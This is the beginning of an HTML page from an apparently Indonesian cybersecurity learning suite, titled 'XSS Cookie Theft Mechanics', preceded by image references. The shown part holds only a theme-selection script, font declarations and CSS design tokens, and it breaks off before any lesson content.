





==== 12-XSSCookieTheft.html @ 81ea29f5 "idk" ====
<!DOCTYPE html>
<html lang="id">

<head>
  <meta charset="utf-8">
  <script>
    try { if (localStorage.getItem('fw-theme') === 'kalkir' || localStorage.getItem('suite-theme') === 'kalkir') document.documentElement.setAttribute('data-theme', 'kalkir'); } catch (e) { }
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>XSS Cookie Theft Mechanics · Cybersecurity Interactive Learning Suite</title>
  <link rel="stylesheet" href="navbar.css">
  <style>
    /* css/style.css */
    /* ==========================================================================
   style.css — "Blueprint × Pos Pemeriksaan" theme (see UI.md)
   Design tokens, background, layout, shared components, section styles.
   ========================================================================== */

    /* ------------------------------------------------------------------ fonts */
    @font-face {
      font-family: "Space Grotesk";
      src: url("[data-uri]") format("woff2");
      font-weight: 400;
      font-display: swap;
    }

    @font-face {
      font-family: "Space Grotesk";
      src: url("[data-uri]") format("woff2");
      font-weight: 500;
      font-display: swap;
    }

    @font-face {
      font-family: "Space Grotesk";
      src: url("[data-uri]") format("woff2");
      font-weight: 700;
      font-display: swap;
    }

    @font-face {
      font-family: "Caveat";
      src: url("[data-uri]") format("woff2");
      font-weight: 400 700;
      font-display: swap;
    }

    @font-face {
      font-family: "JetBrains Mono";
      src: url("[data-uri]") format("woff2");
      font-weight: 400;
      font-display: swap;
    }

    @font-face {
      font-family: "JetBrains Mono";
      src: url("[data-uri]") format("woff2");
      font-weight: 700;
      font-display: swap;
    }

    /* ----------------------------------------------------------------- tokens */
    :root {
      --bp-paper: #0F3B5F;
      --bp-paper-deep: #0A2C47;
      --bp-grid-minor: rgba(255, 255, 255, .06);
      --bp-grid-major: rgba(255, 255, 255, .12);
      --bp-line: #EAF4FB;
      --bp-line-soft: rgba(234, 244, 251, .72);
      --bp-line-faint: rgba(234, 244, 251, .35);
      --bp-cyan: #7FD3FF;
      --bp-campus: #2E6DA4;

      --allow: #5BE3A1;
      --deny: #FF5C6C;
      --warn: #FFC857;
      --skip: rgba(234, 244, 251, .3);

      --note-bg: #FFF4C2;
      --note-ink: #1D2B3A;
      --trace-bg: rgba(236, 245, 252, .96);
      /* tracing paper surface */
      --trace-ink: #12324E;
      --panel-bg: rgba(10, 44, 71, .55);
      --shadow: 0 10px 30px rgba(0, 0, 0, .28);

      --font-display: "Space Grotesk", "Segoe UI", system-ui, sans-serif;
      --font-hand: "Caveat", "Comic Sans MS", cursive;
      --font-mono: "JetBrains Mono", ui-monospace, Consolas, monospace;

      --radius: 6px;
      --stroke: 1.5px;
      --ease: cubic-bezier(.2, .8, .2, 1);
      --spring: cubic-bezier(.3, 1.6, .5, 1);
      --sidebar-w: 236px;
      --speed: 1;
    }

    /* Light mode — "Kertas Kalkir" (tracing paper) */
    :root[data-theme="kalkir"] {
      --bp-paper: #F4F1E8;
      --bp-paper-deep: #E8E3D5;
      --bp-grid-minor: rgba(29, 59, 87, .06);
      --bp-grid-major: rgba(29, 59, 87, .13);
